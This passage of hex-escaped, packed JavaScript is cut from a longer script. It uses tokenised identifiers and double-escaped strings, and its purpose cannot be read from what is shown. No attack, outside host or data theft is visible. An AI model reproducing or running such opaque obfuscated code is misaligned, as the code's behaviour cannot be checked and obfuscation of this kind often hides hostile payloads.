3E\x2D\x31\x38\x3F\x33\x33\x3D\x37\x63\x5B\x4C\x28\x31\x6C\x29\x5D\x28\x4C\x28\x36\x36\x29\x29\x5B\x4C\x28\x31\x6E\x29\x5D\x28\x4C\x28\x33\x76\x29\x29\x3A\x33\x33\x3D\x62\x69\x3B\x67\x20\x37\x66\x3D\x4C\x28\x62\x6A\x29\x2B\x4C\x28\x62\x6B\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x2B\x37\x62\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x2B\x33\x33\x2B\x4C\x28\x62\x6C\x29\x3B\x51\x20\x37\x66\x7D\x70\x20\x37\x67\x28\x34\x4F\x2C\x34\x50\x29\x7B\x67\x20\x31\x70\x3D\x6D\x3B\x72\x28\x31\x70\x28\x62\x6D\x29\x3D\x3D\x3D\x31\x70\x28\x62\x6E\x29\x29\x7B\x70\x20\x62\x6F\x28\x29\x7B\x67\x20\x31\x4F\x3D\x31\x70\x3B\x62\x70\x2B\x3D\x31\x4F\x28\x34\x51\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x2B\x31\x4F\x28\x37\x68\x29\x2B\x62\x71\x2B\x28\x31\x4F\x28\x37\x69\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x2B\x31\x4F\x28\x34\x52\x29\x2B\x31\x4F\x28\x37\x6A\x29\x29\x2B\x62\x72\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2B\x62\x73\x2B\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x2B\x62\x74\x2B\x28\x5C\x27\x5C\x5C\x73\x5C\x5C\x6B\x5C\x5C\x31\x35\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x2B\x31\x4F\x28\x62\x75\x29\x2B\x31\x4F\x28\x37\x6B\x29\x29\x2B\x62\x76\x2B\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x6B\x5C\x5C\x31\x35\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x7D\x7D\x77\x7B\x72\x28\x34\x4F\x5B\x34\x50\x5D\x5B\x31\x70\x28\x34\x53\x29\x5D\x21\x3D\x37\x6C\x29\x67\x20\x37\x6D\x3D\x34\x4F\x5B\x34\x50\x5D\x5B\x31\x70\x28\x34\x53\x29\x5D\x5B\x43\x5D\x5B\x31\x70\x28\x37\x6E\x29\x5D\x2C\x34\x54\x3D\x31\x70\x28\x32\x4F\x29\x2B\x31\x70\x28\x37\x6F\x29\x2B\x31\x70\x28\x37\x70\x29\x2B\x37\x6D\x2B\x31\x70\x28\x34\x4D\x29\x3B\x77\x20\x34\x54\x3D\x5C\x27\x5C\x27\x3B\x51\x20\x34\x54\x7D\x7D\x70\x20\x32\x58\x28\x32\x30\x2C\x55\x2C\x33\x34\x2C\x32\x31\x29\x7B\x67\x20\x42\x3D\x6D\x3B\x72\x28\x55\x5B\x42\x28\x4F\x29\x5D\x28\x42\x28\x32\x6B\x29\x29\x7C\x7C\x55\x5B\x42\x28\x4F\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x7C\x7C\x55\x5B\x5C\x27\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x6B\x5C\x27\x5D\x28\x42\x28\x62\x77\x29\x29\x7C\x7C\x55\x5B\x42\x28\x4F\x29\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x7C\x7C\x55\x5B\x42\x28\x4F\x29\x5D\x28\x42\x28\x33\x47\x29\x29\x29\x7B\x72\x28\x42\x28\x37\x71\x29\x21\x3D\x3D\x42\x28\x37\x71\x29\x29\x7B\x70\x20\x62\x78\x28\x29\x7B\x67\x20\x31\x71\x3D\x42\x3B\x62\x79\x5B\x31\x71\x28\x4F\x29\x5D\x28\x31\x71\x28\x33\x4F\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x26\x26\x62\x7A\x5B\x31\x71\x28\x33\x4A\x29\x5D\x28\x31\x71\x28\x31\x39\x29\x2B\x31\x71\x28\x34\x4A\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2B\x31\x71\x28\x34\x4B\x29\x2B\x31\x71\x28\x37\x72\x29\x29\x5B\x31\x71\x28\x31\x30\x29\x5D\x28\x29\x5B\x31\x71\x28\x31\x6D\x29\x5D\x28\x31\x71\x28\x33\x4B\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x7D\x7D\x77\x7B\x67\x20\x33\x35\x3D\x5C\x27\x5C\x27\x3B\x72\x28\x32\x31\x3D\x3D\x42\x28\x34\x55\x29\x29\x33\x35\x3D\x42\x28\x37\x73\x29\x2B\x42\x28\x34\x56\x29\x2B\x42\x28\x62\x41\x29\x2B\x42\x28\x37\x74\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x48\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x2B\x33\x34\x3B\x77\x7B\x72\x28\x32\x31\x3D\x3D\x42\x28\x33\x50\x29\x29\x7B\x67\x20\x37\x75\x3D\x37\x76\x5B\x42\x28\x62\x42\x29\x5D\x28\x37\x76\x5B\x42\x28\x33\x50\x29\x5D\x28\x29\x2A\x33\x34\x29\x2B\x31\x38\x3B\x33\x35\x3D\x5C\x27\x5C\x5C\x69\x5C\x5C\x74\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2B\x42\x28\x34\x56\x29\x2B\x42\x28\x62\x43\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x2B\x33\x34\x2B\x28\x5C\x27\x5C\x5C\x32\x63\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x2B\x42\x28\x62\x44\x29\x29\x2B\x37\x75\x2B\x28\x42\x28\x62\x45\x29\x2B\x42\x28\x62\x46\x29\x29\x7D\x77\x20\x33\x35\x3D\x42\x28\x37\x73\x29\x2B\x42\x28\x34\x56\x29\x2B\x42\x28\x62\x47\x29\x2B\x32\x31\x2B\x28\x5C\x27\x5C\x5C\x32\x62\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x59\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x2B\x42\x28\x37\x74\x29\x2B\x42\x28\x37\x77\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x29\x2B\x33\x34\x7D\x67\x20\x32\x32\x3D\x7B\x7D\x3B\x32\x32\x5B\x42\x28\x37\x65\x29\x5D\x3D\x33\x35\x2C\x32\x32\x5B\x42\x28\x34\x57\x29\x5D\x3D\x42\x28\x34\x6C\x29\x2C\x32\x32\x5B\x42\x28\x62\x48\x29\x5D\x3D\x42\x28\x62\x49\x29\x2C\x32\x32\x5B\x42\x28\x62\x4A\x29\x5D\x3D\x70\x28\x29\x7B\x67\x20\x31\x32\x3D\x42\x3B\x72\x28\x55\x5B\x31\x32\x28\x4F\x29\x5D\x28\x31\x32\x28\x33\x4F\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x72\x28\x31\x32\x28\x62\x4B\x29\x21\x3D\x3D\x31\x32\x28\x62\x4C\x29\x29\x32\x30\x5B\x31\x32\x28\x33\x4A\x29\x5D\x28\x31\x32\x28\x31\x39\x29\x2B\x31\x32\x28\x34\x4A\x29\x2B\x31\x32\x28\x36\x4E\x29\x2B\x31\x32\x28\x34\x4B\x29\x2B\x31\x32\x28\x37\x72\x29\x29\x5B\x31\x32\x28\x31\x30\x29\x5D\x28\x29\x5B\x31\x32\x28\x31\x6D\x29\x5D\x28\x31\x32\x28\x33\x4B\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x3B\x77\x7B\x70\x20\x62\x4D\x28\x29\x7B\x67\x20\x33\x51\x3D\x31\x32\x3B\x62\x4E\x3D\x62\x4F\x5B\x33\x51\x28\x31\x61\x29\x5D\x28\x62\x50\x2C\x5C\x27\x5C\x5C\x69\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x65\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x2B\x33\x51\x28\x32\x51\x29\x2B\x62\x51\x2B\x28\x33\x51\x28\x32\x52\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x29\x2B\x62\x52\x29\x7D\x7D\x7D\x7D\x2C\x32\x32\x5B\x42\x28\x62\x53\x29\x5D\x3D\x70\x28\x37\x78\x29\x7B\x67\x20\x62\x3D\x42\x3B\x72\x28\x62\x28\x62\x54\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x36\x5C\x5C\x31\x55\x5C\x5C\x54\x5C\x5C\x32\x37\x5C\x27\x29\x7B\x70\x20\x62\x55\x28\x29\x7B\x67\x20\x31\x44\x3D\x62\x3B\x51\x20\x62\x56\x3D\x3D\x31\x44\x28\x34\x55\x29\x7C\x7C\x62\x57\x3D\x3D\x31\x44\x28\x33\x50\x29\x3F\x62\x58\x3D\x62\x59\x5B\x31\x44\x28\x31\x61\x29\x5D\x28\x62\x5A\x2C\x31\x44\x28\x37\x79\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x48\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x31\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x2B\x63\x30\x29\x3A\x63\x31\x3D\x63\x32\x5B\x31\x44\x28\x31\x61\x29\x5D\x28\x63\x33\x2C\x31\x44\x28\x34\x65\x29\x2B\x31\x44\x28\x32\x51\x29\x2B\x63\x34\x2B\x28\x5C\x27\x5C\x5C\x32\x62\x5C\x5C\x32\x63\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x48\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x2B\x31\x44\x28\x33\x74\x29\x29\x2B\x63\x35\x29\x2C\x63\x36\x7D\x7D\x77\x7B\x72\x28\x55\x5B\x62\x28\x4F\x29\x5D\x28\x62\x28\x32\x6B\x29\x29\x29\x67\x20\x31\x76\x3D\x62\x28\x31\x39\x29\x2B\x62\x28\x63\x37\x29\x2B\x62\x28\x63\x38\x29\x3B\x77\x7B\x72\x28\x55\x5B\x62\x28\x4F\x29\x5D\x28\x62\x28\x33\x4F\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x29\x7B\x72\x28\x62\x28\x63\x39\x29\x3D\x3D\x3D\x62\x28\x63\x61\x29\x29\x7B\x70\x20\x63\x62\x28\x29\x7B\x67\x20\x34\x58\x3D\x62\x3B\x63\x63\x28\x45\x29\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x57\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x2B\x34\x58\x28\x37\x7A\x29\x2B\x34\x58\x28\x37\x41\x29\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x36\x5C\x5C\x41\x5C\x27\x5D\x28\x29\x7D\x7D\x77\x20\x67\x20\x31\x76\x3D\x62\x28\x31\x39\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x34\x5C\x27\x2B\x62\x28\x63\x64\x29\x7D\x77\x7B\x72\x28\x55\x5B\x62\x28\x4F\x29\x5D\x28\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x29\x7B\x72\x28\x62\x28\x63\x65\x29\x3D\x3D\x3D\x62\x28\x63\x66\x29\x29\x7B\x70\x20\x63\x67\x28\x29\x7B\x67\x20\x34\x59\x3D\x62\x2C\x34\x5A\x3D\x63\x68\x28\x45\x29\x2C\x35\x30\x3D\x34\x5A\x5B\x34\x59\x28\x4D\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x31\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x28\x29\x2C\x37\x42\x3D\x35\x30\x5B\x5C\x27\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x49\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x57\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x30\x5C\x27\x5D\x28\x29\x2C\x35\x31\x3D\x35\x30\x5B\x34\x59\x28\x32\x54\x29\x5D\x28\x5C\x27\x5C\x5C\x69\x5C\x27\x29\x2C\x37\x43\x3D\x35\x31\x5B\x43\x5D\x2C\x37\x44\x3D\x35\x31\x5B\x31\x38\x5D\x3B\x63\x69\x28\x34\x5A\x2C\x37\x42\x2C\x37\x43\x2C\x37\x44\x29\x7D\x7D\x77\x20\x67\x20\x31\x76\x3D\x62\x28\x31\x39\x29\x2B\x62\x28\x63\x6A\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x7D\x77\x7B\x72\x28\x55\x5B\x5C\x27\x5C\x5C\x39\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x65\x5C\x5C\x6B\x5C\x27\x5D\x28\x62\x28\x33\x47\x29\x29\x29\x7B\x72\x28\x62\x28\x63\x6B\x29\x3D\x3D\x3D\x62\x28\x63\x6C\x29\x29\x7B\x70\x20\x63\x6D\x28\x29\x7B\x67\x20\x33\x36\x3D\x62\x2C\x33\x52\x3D\x63\x6E\x28\x45\x29\x3B\x63\x6F\x28\x63\x70\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x5D\x28\x33\x36\x28\x36\x6E\x29\x2C\x70\x28\x29\x7B\x67\x20\x35\x32\x3D\x33\x36\x3B\x63\x71\x28\x45\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x52\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x5D\x28\x29\x3E\x3D\x36\x74\x3F\x33\x52\x5B\x35\x32\x28\x34\x66\x29\x5D\x28\x32\x6F\x29\x3A\x33\x52\x5B\x35\x32\x28\x34\x67\x29\x5D\x28\x32\x6F\x29\x7D\x29\x2C\x33\x52\x5B\x33\x36\x28\x32\x6C\x29\x5D\x28\x70\x28\x29\x7B\x67\x20\x33\x53\x3D\x33\x36\x2C\x35\x33\x3D\x7B\x7D\x3B\x35\x33\x5B\x33\x53\x28\x33\x6B\x29\x5D\x3D\x43\x2C\x63\x72\x28\x33\x53\x28\x34\x37\x29\x29\x5B\x33\x53\x28\x36\x75\x29\x5D\x28\x35\x33\x2C\x31\x58\x29\x7D\x29\x7D\x7D\x77\x20\x67\x20\x31\x76\x3D\x62\x28\x31\x39\x29\x2B\x62\x28\x63\x73\x29\x2B\x62\x28\x63\x74\x29\x7D\x7D\x7D\x7D\x67\x20\x35\x34\x3D\x37\x78\x5B\x62\x28\x63\x75\x29\x5D\x5B\x62\x28\x63\x76\x29\x5D\x3B\x72\x28\x35\x34\x21\x3D\x37\x6C\x29\x7B\x33\x6C\x28\x67\x20\x31\x63\x3D\x43\x2C\x31\x50\x3D\x35\x34\x3B\x31\x63\x3C\x31\x50\x5B\x62\x28\x33\x69\x29\x5D\x3B\x31\x63\x2B\x2B\x29\x7B\x72\x28\x62\x28\x63\x77\x29\x21\x3D\x3D\x62\x28\x63\x78\x29\x29\x7B\x67\x20\x32\x76\x3D\x36\x4D\x28\x31\x50\x2C\x31\x63\x29\x2C\x33\x37\x3D\x36\x50\x28\x31\x50\x2C\x31\x63\x2C\x32\x76\x29\x2C\x33\x38\x3D\x37\x61\x28\x31\x50\x2C\x31\x63\x29\x2C\x33\x54\x3D\x37\x67\x28\x31\x50\x2C\x31\x63\x29\x2C\x63\x79\x3D\x36\x57\x28\x31\x50\x2C\x31\x63\x29\x2C\x33\x55\x3D\x37\x31\x28\x31\x50\x2C\x31\x63\x29\x2C\x32\x77\x3D\x5C\x27\x5C\x27\x3B\x72\x28\x55\x5B\x62\x28\x4F\x29\x5D\x28\x62\x28\x32\x6B\x29\x29\x29\x7B\x72\x28\x62\x28\x37\x45\x29\x3D\x3D\x3D\x62\x28\x37\x45\x29\x29\x32\x77\x2B\x3D\x62\x28\x37\x46\x29\x2B\x62\x28\x63\x7A\x29\x2B\x62\x28\x63\x41\x29\x2B\x31\x63\x2B\x28\x62\x28\x37\x47\x29\x2B\x62\x28\x63\x42\x29\x2B\x62\x28\x36\x6F\x29\x2B\x62\x28\x36\x70\x29\x2B\x62\x28\x63\x43\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x32\x5C\x5C\x68\x5C\x27\x2B\x62\x28\x31\x42\x29\x2B\x62\x28\x36\x71\x29\x2B\x62\x28\x36\x72\x29\x29\x2B\x32\x76\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2B\x33\x38\x2B\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x6E\x5C\x27\x2B\x33\x54\x2B\x28\x62\x28\x34\x76\x29\x2B\x62\x28\x31\x42\x29\x2B\x62\x28\x34\x77\x29\x29\x2B\x33\x37\x2B\x28\x62\x28\x33\x41\x29\x2B\x62\x28\x31\x42\x29\x2B\x62\x28\x33\x42\x29\x29\x2B\x33\x55\x2B\x28\x62\x28\x36\x73\x29\x2B\x62\x28\x63\x44\x29\x29\x3B\x77\x7B\x70\x20\x63\x45\x28\x29\x7B\x67\x20\x33\x39\x3D\x62\x2C\x37\x48\x3D\x63\x46\x5B\x5C\x27\x5C\x5C\x30\x5C\x5C\x54\x5C\x27\x5D\x28\x63\x47\x2B\x31\x38\x29\x2C\x37\x49\x3D\x37\x48\x5B\x33\x39\x28\x4D\x29\x5D\x28\x29\x3B\x72\x28\x37\x49\x5B\x33\x39\x28\x31\x67\x29\x5D\x28\x43\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x4A\x5C\x27\x29\x7B\x67\x20\x37\x4A\x3D\x63\x48\x5B\x33\x39\x28\x31\x30\x29\x5D\x28\x29\x3B\x37\x4A\x5B\x5C\x27\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x33\x39\x28\x31\x39\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x61\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x31\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x39\x5C\x5C\x61\x5C\x5C\x33\x5C\x5C\x66\x5C\x5C\x6F\x5C\x5C\x6A\x5C\x5C\x69\x5C\x5C\x6E\x5C\x27\x29\x7D\x7D\x7D\x7D\x77\x7B\x72\x28\x55\x5B\x62\x28\x4F\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x46\x5C\x5C\x30\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x29\x32\x77\x2B\x3D\x62\x28\x34\x51\x29\x2B\x62\x28\x63\x49\x29\x2B\x62\x28\x37\x68\x29\x2B\x31\x63\x2B\x28\x62\x28\x37\x69\x29\x2B\x62\x28\x37\x4B\x29\x2B\x62\x28\x34\x52\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x74\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x76\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2B\x33\x38\x2B\x62\x28\x31\x58\x29\x2B\x33\x54\x2B\x28\x62\x28\x63\x4A\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x2B\x62\x28\x37\x6B\x29\x29\x2B\x33\x37\x2B\x62\x28\x63\x4B\x29\x3B\x77\x7B\x72\x28\x55\x5B\x62\x28\x4F\x29\x5D\x28\x62\x28\x63\x4C\x29\x29\x29\x32\x77\x2B\x3D\x62\x28\x34\x51\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x39\x5C\x5C\x61\x5C\x27\x2B\x31\x63\x2B\x28\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x32\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x2B\x62\x28\x37\x4B\x29\x2B\x62\x28\x34\x52\x29\x2B\x62\x28\x37\x6A\x29\x29\x2B\x32\x76\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2B\x33\x38\x2B\x28\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x68\x5C\x5C\x65\x5C\x27\x2B\x62\x28\x63\x4D\x29\x2B\x62\x28\x63\x4E\x29\x2B\x62\x28\x63\x4F\x29\x2B\x62\x28\x63\x50\x29\x29\x2B\x33\x37\x2B\x28\x62\x28\x33\x41\x29\x2B\x62\x28\x31\x42\x29\x2B\x62\x28\x33\x42\x29\x29\x2B\x33\x55\x2B\x28\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2B\x62\x28\x63\x51\x29\x2B\x62\x28\x63\x52\x29\x29\x3B\x77\x20\x55\x5B\x62\x28\x4F\x29\x5D\x28\x62\x28\x33\x47\x29\x29\x26\x26\x28\x32\x77\x2B\x3D\x5C\x27\x5C\x5C\x73\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x30\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x31\x5C\x5C\x30\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x2B\x62\x28\x63\x53\x29\x2B\x31\x63\x2B\x28\x62\x28\x37\x47\x29\x2B\x62\x28\x63\x54\x29\x2B\x62\x28\x63\x55\x29\x2B\x62\x28\x63\x56\x29\x2B\x62\x28\x63\x57\x29\x2B\x62\x28\x63\x58\x29\x2B\x62\x28\x37\x4C\x29\x29\x2B\x32\x76\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x2B\x33\x38\x2B\x62\x28\x31\x58\x29\x2B\x33\x54\x2B\x28\x62\x28\x34\x76\x29\x2B\x62\x28\x31\x42\x29\x2B\x62\x28\x34\x77\x29\x29\x2B\x33\x37\x2B\x28\x62\x28\x33\x41\x29\x2B\x62\x28\x31\x42\x29\x2B\x62\x28\x33\x42\x29\x29\x2B\x33\x55\x2B\x28\x5C\x27\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x76\x5C\x5C\x6E\x5C\x5C\x73\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x7D\x31\x76\x2B\x3D\x32\x77\x7D\x77\x7B\x70\x20\x63\x59\x28\x29\x7B\x67\x20\x31\x64\x3D\x62\x2C\x35\x35\x3D\x63\x5A\x28\x45\x29\x2C\x35\x36\x3D\x35\x35\x5B\x31\x64\x28\x31\x6E\x29\x5D\x28\x31\x64\x28\x31\x73\x29\x29\x5B\x31\x64\x28\x34\x64\x29\x5D\x28\x29\x2C\x37\x4D\x3D\x35\x36\x5B\x31\x64\x28\x32\x50\x29\x2B\x5C\x27\x5C\x5C\x30\x5C\x27\x5D\x28\x29\x2C\x37\x4E\x3D\x35\x36\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x69\x5C\x27\x29\x2C\x37\x4F\x3D\x37\x4E\x5B\x43\x5D\x3B\x37\x4D\x5B\x31\x64\x28\x4F\x29\x5D\x28\x31\x64\x28\x32\x6B\x29\x29\x26\x26\x35\x35\x5B\x31\x64\x28\x31\x6E\x29\x5D\x28\x31\x64\x28\x31\x73\x29\x2C\x31\x64\x28\x34\x65\x29\x2B\x31\x64\x28\x32\x51\x29\x2B\x37\x4F\x2B\x28\x31\x64\x28\x32\x52\x29\x2B\x31\x64\x28\x33\x74\x29\x29\x2B\x64\x30\x29\x7D\x7D\x7D\x31\x76\x2B\x3D\x62\x28\x64\x31\x29\x7D\x77\x20\x31\x76\x3D\x62\x28\x31\x39\x29\x2B\x62\x28\x64\x32\x29\x2B\x62\x28\x64\x33\x29\x2B\x62\x28\x64\x34\x29\x2B\x62\x28\x64\x35\x29\x2B\x62\x28\x64\x36\x29\x2B\x62\x28\x64\x37\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x3B\x72\x28\x55\x5B\x62\x28\x4F\x29\x5D\x28\x62\x28\x32\x6B\x29\x29\x29\x32\x30\x5B\x62\x28\x31\x6D\x29\x5D\x28\x62\x28\x64\x38\x29\x2B\x62\x28\x64\x39\x29\x29\x5B\x62\x28\x31\x48\x29\x5D\x28\x31\x76\x29\x2C\x32\x30\x5B\x62\x28\x31\x6C\x29\x5D\x28\x62\x28\x64\x61\x29\x29\x5B\x62\x28\x31\x6E\x29\x5D\x28\x62\x28\x31\x73\x29\x2C\x70\x28\x64\x62\x2C\x31\x